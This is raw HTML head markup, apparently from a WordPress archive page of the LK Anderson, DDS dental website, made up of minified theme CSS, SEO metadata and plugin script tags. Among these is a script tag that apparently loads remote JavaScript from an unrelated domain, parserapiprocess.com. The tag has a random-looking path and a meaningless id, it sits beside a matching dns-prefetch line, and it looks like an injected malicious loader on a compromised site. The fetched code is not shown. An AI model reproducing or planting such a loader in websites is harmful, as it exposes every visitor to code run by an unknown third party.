.aio-icon{display:inline-block;font-size:32px;height:2em;width:2em;text-align:center;line-height:2em;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important}.aio-icon.none{display:inline-block;font-size:32px;height:1em;width:1em;text-align:center;line-height:1em}.aio-icon.circle{-webkit-border-radius:50%;border-radius:50%}.aio-icon-img{display:inline-block;font-size:48px;width:1em;max-width:100%;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important}.aio-icon-img .img-icon{width:1em;max-width:100%!important;-webkit-border-radius:0!important;border-radius:0!important;-webkit-box-shadow:none!important;box-shadow:none!important;display:block;font-size:inherit}.smile_icon_list{list-style:none!important;padding:0!important;margin-left:0!important;margin-right:0!important;margin-bottom:0!important}.smile_icon_list li.icon_list_item{padding:0!important;list-style:none!important;clear:both!important;position:relative!important;min-height:1em!important;margin:0 0 30px!important;line-height:100%;overflow:visible}.smile_icon_list li.icon_list_item:last-child{margin:0!important}.smile_icon_list li .icon_list_icon{font-size:24px;width:3em;height:3em;line-height:3em;text-align:center;float:left;background:#fff;z-index:9;position:relative;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important}.smile_icon_list li .icon_description h3{font-size:17px;line-height:1.846153846;font-weight:700;margin-top:0;margin-bottom:0;clear:none!important}.smile_icon_list li .icon_description h3 a{text-decoration:none}.smile_icon_list li .icon_description p{font-size:inherit;font-weight:inherit;font-style:inherit!important;line-height:inherit;color:inherit!important}.smile_icon_list li .icon_description p:last-child{margin-bottom:0}.smile_icon_list li .icon_list_connector{height:100%;position:absolute;top:.5em;z-index:1}.smile_icon_list li:last-child .icon_list_connector{display:none}.smile_icon_list.circle .icon_list_icon{-webkit-border-radius:50%;border-radius:50%;border-color:inherit;overflow:hidden}.smile_icon_list.left li .icon_list_connector{left:.5em;border-right-width:1px;border-right-style:dashed}.smile_icon_list.left li .icon_description{margin-left:3em;padding-left:25px;height:3em;vertical-align:middle;display:table-cell}.smile_icon_list.right{text-align:right}.smile_icon_list.right li .icon_list_icon{float:right;position:relative}.smile_icon_list.right li .icon_list_connector{right:.5em;border-left-width:1px;border-left-style:dashed}.smile_icon_list.right li .icon_description{margin-left:3em;height:3em;vertical-align:middle;display:table-cell}.smile_icon_list.right li .icon_description{margin-right:3em;padding-right:25px}.smile_icon_list.top,.smile_icon_list.top:after,.smile_icon_list.top:before{content:" ";display:table;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.smile_icon_list.top{display:block}.smile_icon_list.top li{display:table-cell;width:1%;float:none;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.smile_icon_list.top li .icon_list_icon{margin:0 auto;float:none}.smile_icon_list.top li .icon_description{text-align:center;margin:15px;padding-bottom:0}.smile_icon_list.top li .icon_list_connector{position:absolute;top:.5em;left:50%;width:100%;height:10px;border-top-width:1px;border-top-style:dashed;margin-left:0}@media only screen and (max-width:768px){.smile_icon_list_wrap .smile_icon_list.top{display:inline-block;width:100%}.smile_icon_list.top li.icon_list_item{display:block;width:100%;float:left}.smile_icon_list.top li .icon_list_connector{display:none}}.smile_icon_list.circle{float:none;border:0;width:auto;margin:0;cursor:inherit}.ult-animation *{-webkit-backface-visibility:hidden}.ult-animation.ult-animate-viewport{-webkit-transition:opacity .9s linear;transition:opacity .9s linear}.aio-icon i{line-height:inherit}.ultimate_google_map img{max-width:initial!important}.smile_icon_list.left li .icon_description{line-height:1em}.info-circle-text div,.info-circle-text p,.timeline-header>div div,.timeline-header>div p,.ult-tooltipster-content div,.ult-tooltipster-content p{font-family:inherit!important;font-weight:inherit!important;font-size:inherit!important;font-style:inherit!important;color:inherit!important;line-height:inherit!important}.ubtn-text,span.middle-text div,span.middle-text p{font-family:inherit;font-weight:inherit;font-size:inherit;font-style:inherit;color:inherit;line-height:inherit}a.ult_colorlink div,a.ult_colorlink p{font-family:inherit;font-weight:inherit;font-size:inherit;font-style:inherit;line-height:inherit}li.ult_tab_li>a.ult_a span{color:inherit}.ultimate-map-wrapper{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.smile_icon_list.right>li{text-align:right;text-align:-webkit-right;text-align:-moz-right}.smile_icon_list.right .icon_list_item{display:block}.ult-tabto-accordion{margin:0 auto;padding:0;width:100%;position:relative}.ult-tabto-accordion dd,.ult-tabto-accordion dl{margin:0!important;padding:0}.ult-tabto-accordion dt>a{margin:0;text-align:center;font-weight:700;font-size:1em;padding:7px;display:block;text-decoration:none;color:#666;-webkit-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out}.ult-tabto-accordion dt>a:visited{color:#fff}.ult-tabto-accordion dt>a:focus{outline:0}.ult-tabto-accordion dd{background-color:none;height:auto;line-height:1.5em}.ult-tabto-accordion dd p{padding:0;margin:8px 0}.ult-tabto-actitle{background-color:#efefef;background-repeat:repeat}.ult-tabto-actitle:hover{color:#fff;background-color:#999}.ult-tabto-actitleActive{color:#fff;background-color:#999}.ult-tabto-accordion .ult-tabto-accolapsed{max-height:0}.cq-animateIn{-webkit-animation-name:accordionIn;-webkit-animation-duration:1s;-webkit-animation-iteration-count:1;-webkit-animation-direction:normal;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-webkit-animation-delay:0s;-moz-animation-name:normal;-moz-animation-duration:1s;-moz-animation-iteration-count:1;-moz-animation-direction:alternate;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-moz-animation-delay:0s;animation-name:accordionIn;animation-duration:1s;animation-iteration-count:1;animation-direction:normal;animation-timing-function:ease-in-out;animation-fill-mode:both;animation-delay:0s}.cq-animateOut{-webkit-animation-name:accordionOut;-webkit-animation-duration:1s;-webkit-animation-iteration-count:1;-webkit-animation-direction:alternate;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-webkit-animation-delay:0s;-moz-animation-name:accordionOut;-moz-animation-duration:1s;-moz-animation-iteration-count:1;-moz-animation-direction:alternate;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-moz-animation-delay:0s;animation-name:accordionOut;animation-duration:1s;animation-iteration-count:1;animation-direction:alternate;animation-timing-function:ease-in-out;animation-fill-mode:both;animation-delay:0s}@-webkit-keyframes accordionIn{0%{opacity:0}100%{opacity:1}}@keyframes accordionIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes accordionOut{0%{opacity:1}100%{opacity:0}}@keyframes accordionOut{0%{opacity:1}100%{opacity:0}}.ult-ac-slideup{max-height:0;overflow:hidden;-webkit-transition:max-height 1s;transition:max-height 1s}.ult-ac-slidedown{-webkit-transition:max-height 1s;transition:max-height 1s;max-height:100%}.fadeout{-webkit-transition:opacity 1s ease-in-out;transition:opacity 1s ease-in-out;opacity:0}.fadein{opacity:1}.ult_tabs,.ult_tabs *,.ult_tabs .aio-icon{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ult_tabs{clear:both;position:relative;width:100%;padding:0;margin:auto auto 35px}a.ult_a{text-align:center;text-transform:none;text-overflow:ellipsis;white-space:nowrap;outline:0}.ult_tabitemname{position:relative;display:none;margin:0;padding:12px 15px;color:inherit;overflow:hidden}.ult_tabcontent.style2{margin:0;padding:10px 8px}.ult_tab_main{display:table}.ult_acord{display:none}@media screen and (min-width:300px) and (max-width:450px){.ult_tabs .ult_tabcontent{font-size:.85em}span.ult_tab_main.Title .aio-icon{display:none!important}span.ult_tab_main.ult_top{position:relative!important}span.ult_tab_main.Both .aio-icon.none{margin:5px}}@media screen and (min-width:450px) and (max-width:650px){.ult_tabs .ult_tabcontent{font-size:.85em}span.ult_tab_main.Title .aio-icon{display:none!important}span.ult_tab_main.ult_top{top:0!important;position:relative!important}span.ult_tab_main.Both .aio-icon.none{margin:5px}}a.ult_a:focus{outline:0}.scaleTabname{-webkit-transition:.3s linear;transition:all .3s linear;-moz-opacity:0;opacity:0;-webkit-transform:scale(.05);-ms-transform:scale(.05);transform:scale(.05)}.scaleTabname2{-webkit-transition:.3s linear;transition:all .3s linear;-moz-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.ult_owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.ult_owl-backSlide-out{-webkit-animation:1s both backSlideOut;animation:1s both backSlideOut}.ult_owl-backSlide-in{-webkit-animation:1s both backSlideIn;animation:1s both backSlideIn}.ult_owl-backSlideright-out{-webkit-animation:1s both backSlideOutRight;animation:1s both backSlideOutRight}.ult_owl-backSlideright-in{-webkit-animation:1s both backSlideInRight;animation:1s both backSlideInRight}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}100%,75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px);transform:translateZ(-500px)}100%,75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%);transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%);transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px);transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0);transform:translateZ(0) translateX(0)}}@-webkit-keyframes backSlideOutRight{25%{opacity:.5;-webkit-transform:translateZ(-500px)}100%,75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}}@keyframes backSlideOutRight{25%{opacity:.5;-webkit-transform:translateZ(-500px);transform:translateZ(-500px)}100%,75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%);transform:translateZ(-500px) translateX(200%)}}@-webkit-keyframes backSlideInRight{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@keyframes backSlideInRight{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%);transform:translateZ(-500px) translateX(-200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px);transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0);transform:translateZ(0) translateX(0)}}.ult-team-member-image{overflow:hidden;position:relative;-webkit-border-top-left-radius:inherit;border-top-left-radius:inherit;-webkit-border-top-right-radius:inherit;border-top-right-radius:inherit;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ult-team-member-image img{width:100%;-webkit-box-shadow:none;box-shadow:none;vertical-align:middle;-webkit-border-radius:0;border-radius:0}.ult-style-1 hr,.ult-style-2 hr,.ult-style-3 hr{margin-left:auto;margin-right:auto}.ult-style-1 .ult-team-member-description,.ult-style-2 .ult-team-member-description{margin:20px 0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#777}.ult-style-1 .ult-team-member-description p,.ult-style-2 .ult-team-member-description p,.ult-style-3 .ult-team-member-description p{margin-bottom:20px}.ult-style-2 .ult-team-member-description p{margin-bottom:5px}.ult-style-3 .ult-team-member-description{position:absolute;opacity:0;margin:20px 0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#303030;width:100%;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.ult-style-3:hover .ult-team-member-description{opacity:1}.ult-style-3 .ult-team-member-image img{-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;-webkit-border-radius:inherit;border-radius:inherit}.ult-style-3:hover .ult-team-member-image img{opacity:.1}.ult-style-3 .ult-team-member-image{overflow:hidden;-webkit-transform:translateZ(0);-webkit-mask-image:-webkit-radial-gradient(circle,#fff 100%,#000 100%);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ult-style-2{position:relative;overflow:hidden;-webkit-transform:translateZ(0);-webkit-mask-image:-webkit-radial-gradient(circle,#fff 100%,#000 100%);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ult-style-2 .ult-team-member-image{-webkit-border-radius:inherit;border-radius:inherit;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ult-style-2 .ult-team-member-image img{opacity:.65;-webkit-border-radius:inherit;border-radius:inherit}.ult-style-2:hover .ult-team-member-image img{opacity:1;-webkit-transition:.5s;transition:all .5s ease;transition:all .5s ease}.ult-style-3:hover .ult-team-member-image .ult-team-member-description{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%)}.ult-style-3:hover .ult-team-member-image .ult-team-member-description.ult-desc-set-top{top:0;transform:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}.ult-team-member-wrap{margin-bottom:35px}.ult-team-member-wrap .ult-team-member-image a,.ult-team-member-wrap a{-webkit-border-radius:inherit;border-radius:inherit}.ult-style-2 .ult-team-member-description{margin:10px 0}.smile-icon-timeline-wrap{margin-bottom:35px;margin-top:20px;display:block;position:relative;z-index:9;max-width:100%}.timeline-wrapper{position:relative;margin:0;padding:0}.timeline-wrapper:last-child{padding-bottom:0}.timeline-line{position:absolute;left:50%;margin-left:0;height:100%;border-right:1px solid #d0d0d0;z-index:-1}.timeline-line span:first-child{content:"";width:10px;height:10px;-webkit-border-radius:100%;border-radius:100%;background-color:#de5034;position:absolute;left:-4px}.timeline-line span:last-child{content:"";width:10px;height:10px;-webkit-border-radius:100%;border-radius:100%;background-color:#de5034;position:absolute;bottom:0;left:-4px}.smile-icon-timeline-wrap .timeline-separator-text{text-align:center;margin-top:30px;margin-bottom:30px}.timeline-separator-text .sep-text{display:inline-block;padding:2px 7px;line-height:1.5em;z-index:99;position:relative;-webkit-border-radius:3px;border-radius:3px;background-color:#de5034;color:#fff}.timeline-wrapper .timeline-block{width:-webkit-calc(50% - 19px);width:calc(50% - 19px);margin-bottom:20px;position:relative;display:block;table-layout:fixed;border:1px solid #d0d0d0;-webkit-border-radius:4px;border-radius:4px;background:#fcfcfc}.jstime .timeline-block.timeline-post-right{margin-left:40px!important}.timeline-wrapper .timeline-block.timeline-post-right:not(:first-child){margin-top:20px}.timeline-wrapper .timeline-block.timeline-post-right:last-child{margin-top:20px}.timeline-block .timeline-header-block,.timeline-block .timeline-icon-block{display:block;position:relative;vertical-align:middle}.timeline-block .timeline-header-block{width:100%}.timeline-block .timeline-header{display:table-cell;position:relative;vertical-align:top;width:100%;padding:15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.timeline-block .timeline-header h3,.timeline-header-block .timeline-header h3{font-size:15px;line-height:1.5em;margin:0 0 7px;display:block}.timeline-block .timeline-header-block .timeline-header{font-size:13px;display:inline-block}.timeline-block .timeline-header-block .timeline-header p{margin-bottom:5px}.timeline-block .timeline-header-block .timeline-header iframe,.timeline-block .timeline-header-block .timeline-header img,.timeline-block .timeline-header-block .timeline-header object{line-height:0;display:inline-block;vertical-align:top;-webkit-box-shadow:none;box-shadow:none;border:0;-webkit-border-radius:0;border-radius:0;max-width:100%}.timeline-wrapper .timeline-dot{width:1px;height:1px;background-color:#de5034;border:4px solid #fff;-webkit-border-radius:500px;border-radius:500px;position:absolute;top:32px;display:block;padding:3px}.timeline-post-left .timeline-dot{right:-28px}.timeline-post-right .timeline-dot{left:-26px}.feat-item .timeline-dot{left:-6px;position:relative;top:0}.ult-timeline-arrow{position:absolute;height:0;width:1px}.ult-timeline-arrow l,.ult-timeline-arrow s{border-color:rgba(255,255,255,0) #d0d0d0;border-style:solid;display:block;position:relative;top:0}.ult-timeline-arrow l{top:-16.5px}.timeline-post-right .ult-timeline-arrow{top:30px}.timeline-post-right .ult-timeline-arrow{left:-10px}.timeline-post-right .ult-timeline-arrow l,.timeline-post-right .ult-timeline-arrow s{border-width:9px 10px 9px 0}.timeline-post-right .ult-timeline-arrow l{border-right-color:#fcfcfc;left:1px}.timeline-post-left .ult-timeline-arrow{top:30px}.timeline-post-left .ult-timeline-arrow{right:-1px}.timeline-post-left .ult-timeline-arrow l,.timeline-post-left .ult-timeline-arrow s{border-width:9px 0 9px 10px}.timeline-post-left .ult-timeline-arrow l{border-left-color:#fcfcfc;right:1px}.feat-item .ult-timeline-arrow{position:absolute;height:0;width:1px;top:-9px;left:50%}.feat-item .ult-timeline-arrow.feat-top{top:auto;bottom:0}.feat-item .ult-timeline-arrow l,.feat-item .ult-timeline-arrow s{border-width:0 10px 9px;border-color:#d0d0d0 rgba(255,255,255,0);border-style:solid;display:block;position:relative;top:0;left:-9px}.feat-item .ult-timeline-arrow.feat-top l,.feat-item .ult-timeline-arrow.feat-top s{border-width:8px 10px 0}.feat-item .ult-timeline-arrow.feat-top s{top:1px}.feat-item .ult-timeline-arrow l{border-bottom-color:#fff;top:-8px;right:0}.timeline-post-left .timeline-header{text-align:right}.timeline-post-right .timeline-header{text-align:left}.timeline-block a,a .timeline-block{text-decoration:none}.time-clash-left,.time-clash-right{margin-top:17px}.timeline-block button,.timeline-block input,.timeline-block select,.timeline-block textarea{max-width:100%!important}@media(max-width:767px){.smile-icon-timeline-wrap{max-width:100%}.smile-icon-timeline-wrap .timeline-line{left:50%!important;margin-left:0!important}.smile-icon-timeline-wrap .timeline-block,.smile-icon-timeline-wrap .timeline-separator-text{width:100%;max-width:100%}.jstime .timeline-block.timeline-post-right{margin-left:0!important}.smile-icon-timeline-wrap .timeline-dot,.smile-icon-timeline-wrap .ult-timeline-arrow{display:none}.timeline-block .timeline-header{display:block;text-align:left}.timeline-block.timeline-post-left .timeline-icon-block{padding:5px 0 5px 15px}.timeline-block.timeline-post-right .timeline-icon-block{padding:5px 15px 5px 0}}.smile-icon-timeline-wrap.csstime .timeline-wrapper .timeline-block{width:-webkit-calc(50% - 19px);width:calc(50% - 19px)}.csstime .timeline-line{margin-left:0}@media(max-width:767px){.smile-icon-timeline-wrap.csstime .timeline-wrapper .timeline-block{width:100%}}.bsf_tooltip{position:absolute;z-index:1030;display:block;font-size:12px;line-height:1.4;visibility:visible;opacity:0}.bsf_tooltip.in{opacity:.9}.bsf_tooltip.top{padding:5px 0;margin-top:-3px}.bsf_tooltip.right{padding:0 5px;margin-left:3px}.bsf_tooltip.bottom{padding:5px 0;margin-top:3px}.bsf_tooltip.left{padding:0 5px;margin-left:-3px}.bsf_tooltip-inner{max-width:200px;padding:5px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#3b3b3b;-webkit-border-radius:0;border-radius:0}.bsf_tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.bsf_tooltip.top .bsf_tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#3b3b3b}.bsf_tooltip.top-left .bsf_tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#3b3b3b}.bsf_tooltip.top-right .bsf_tooltip-arrow{right:5px;bottom:0;border-width:5px 5px 0;border-top-color:#3b3b3b}.bsf_tooltip.right .bsf_tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#3b3b3b}.bsf_tooltip.left .bsf_tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#3b3b3b}.bsf_tooltip.bottom .bsf_tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#3b3b3b}.bsf_tooltip.bottom-left .bsf_tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#3b3b3b}.bsf_tooltip.bottom-right .bsf_tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#3b3b3b}.bsf_tooltip.fade{opacity:0;-webkit-transition:opacity .3s linear;transition:opacity .3s linear}.bsf_tooltip.fade.in{opacity:1;-webkit-transition:opacity .3s linear;transition:opacity .3s linear}.ult-video{margin:20px}.ultv-video__outer-wrap{position:relative;height:0;overflow:hidden;max-width:100%;background:#000;cursor:pointer}.ultv-video__outer-wrap img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.2s;transition:.2s all}.ultv-video__outer-wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background:0 0}.ultv-vimeo-wrap{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;position:absolute;top:0;left:0;z-index:2;margin:10px;-webkit-transition:opacity .2s ease-out;transition:opacity .2s ease-out;margin-right:4.6em}.ultv-video__outer-wrap:before{content:'';z-index:2;height:100%;width:100%;position:absolute;top:0;left:0}.ult-video-banner{position:relative;z-index:1;display:block;overflow:hidden;margin:0 auto 35px;text-align:center;cursor:pointer;max-width:100%;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ult-video-banner video{margin:0;padding:0;width:100%;max-width:100%;display:block}.ult-video-banner h2{letter-spacing:normal;padding:0;margin:0}.ult-video-banner h2{font-size:20px;line-height:1.35em;z-index:1;overflow:hidden;font-weight:700;color:#fff}.ult-video-banner-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:.6s;-moz-transition:.6s;-o-transition:.6s}h1,h2{letter-spacing:2px}#content ul li{list-style:inherit!important;margin-left:10px}#content ol li{list-style:inherit!important;margin-left:10px}a[href^=tel]{text-decoration:inherit;color:inherit}@media(max-width:760px){h2{font-size:30px!important;line-height:35px!important}h3{font-size:20px!important;line-height:25px!important}}</style>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="February 3, 2023 | LK Anderson, DDS" />
<meta property="og:url" content="https://www.lkandersondds.com/dental-blog/2023/02/03/" />
<meta property="og:site_name" content="LK Anderson, DDS" />
<meta property="article:publisher" content="https://www.facebook.com/LK-Anderson-DDS-132924584025697/" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.lkandersondds.com/#organization","name":"LK Anderson DDS","sameAs":["https://www.facebook.com/LK-Anderson-DDS-132924584025697/"]},{"@type":"WebSite","@id":"https://www.lkandersondds.com/#website","url":"https://www.lkandersondds.com","name":"LK Anderson DDS","publisher":{"@id":"https://www.lkandersondds.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.lkandersondds.com/dental-blog/2023/02/03/#webpage","url":"https://www.lkandersondds.com/dental-blog/2023/02/03/","name":"February 3, 2023 | LK Anderson, DDS","isPartOf":{"@id":"https://www.lkandersondds.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//cdn.elementor.com' />

<link rel='dns-prefetch' href='//hcaptcha.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="LK Anderson, DDS &raquo; Feed" href="https://www.lkandersondds.com/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>
<style id='wp-emoji-styles-inline-css' type='text/css'></style>
<style id='wp-block-library-inline-css' type='text/css'></style><style id='global-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>




<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>













<style id='wpex-timeline-dark-css-inline-css' type='text/css'></style>






























<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-dd7a6c10-eb6b-48fd-a33f-ff7ac1da85ea) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.lkandersondds.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.lkandersondds.com/wp-content/cache/min/1/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1746459325" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.lkandersondds.com/wp-content/cache/min/1/wp-content/plugins/dreamscape-tools/public/js/dreamscape-tools-public.js?ver=1746459325" id="dreamscape-tools-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.lkandersondds.com/wp-content/cache/min/1/wp-content/plugins/msp-photobooth/public/js/msp-photobooth-public.js?ver=1746459325" id="msp-photobooth-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.lkandersondds.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.lkandersondds.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.lkandersondds.com/wp-content/cache/min/1/wp-content/plugins/speedygallery/assets/js/speedygallery.js?ver=1746459325" id="speedygallery-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.lkandersondds.com/wp-content/plugins/vc-hover-pack-pro/js/wow.min.js?ver=6.9" id="ap-wow-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.lkandersondds.com/wp-content/cache/min/1/wp-content/plugins/vc-hover-pack-pro/js/admin.js?ver=1746459325" id="ap-admin-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.lkandersondds.com/wp-content/plugins/speedygallery/assets/js/appear.min.js?ver=6.9" id="speedygallery-appear-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.lkandersondds.com/wp-content/plugins/speedygallery/assets/js/animations.min.js?ver=6.9" id="speedygallery-js-animations-js" data-rocket-defer defer></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https://www.lkandersondds.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"2218","ajaxurl":"https://www.lkandersondds.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.lkandersondds.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"e7cab65a27","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0098c7"},"desktopHeader":{"height":60},"floatingHeader":{"showAfter":240,"showMenu":true,"height":70,"logo":{"showLogo":true,"html":"","url":"https://www.lkandersondds.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":970,"secondSwitchPoint":200,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.lkandersondds.com/wp-content/uploads/2021/02/logo@2x-2.png\" srcset=\"https://www.lkandersondds.com/wp-content/uploads/2021/02/logo@2x-2.png 217w, 